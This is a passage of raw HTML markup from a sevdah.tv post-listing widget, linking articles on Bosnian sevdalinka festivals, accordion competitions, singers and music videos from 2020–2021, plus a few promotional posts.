href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a 